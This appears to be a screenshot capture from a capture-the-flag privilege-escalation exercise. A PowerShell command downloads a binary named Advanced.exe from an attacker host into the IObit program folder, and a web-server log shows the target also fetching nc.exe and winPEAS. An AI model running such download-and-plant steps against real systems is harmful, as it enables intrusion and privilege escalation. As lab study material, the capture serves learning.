 C:\Program Files (x86)\IObit>powershell -c "Invoke-WebRequest http://10.6.5.103/Advanced.exe -OutFile Advanced.exe"
powershell -c "Invoke-WebRequest http://10.6.5.103/Advanced.exe -OutFile Advanced.exe"
C:\Program Files (x86)\IObit>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 2E4A-906A
 Directory of C:\Program Files (x86)\IObit
09/19/2021  02:47 PM    <DIR>          .
09/19/2021  02:47 PM    <DIR>          ..
09/19/2021  01:20 PM    <DIR>          Advanced SystemCare
09/19/2021  02:47 PM            73,802 Advanced.exe
09/26/2019  10:35 PM    <DIR>          IObit Uninstaller
09/26/2019  08:18 AM    <DIR>          LiveUpdate
               1 File(s)         73,802 bytes
               5 Dir(s)  44,145,410,048 bytes free
C:\Program Files (x86)\IObit>
/bin/bash 157x5
10.10.58.112 - - [19/Sep/2021 17:21:11] "GET /nc.exe HTTP/1.1" 304 -
10.10.58.112 - - [19/Sep/2021 17:23:23] "GET /winPEASx64.exe HTTP/1.1" 200 -
10.10.58.112 - - [19/Sep/2021 17:25:10] "GET /winPEASx64.exe HTTP/1.1" 200 -
10.10.58.112 - - [19/Sep/2021 17:47:44] "GET /Advanced.exe HTTP/1.1" 200 -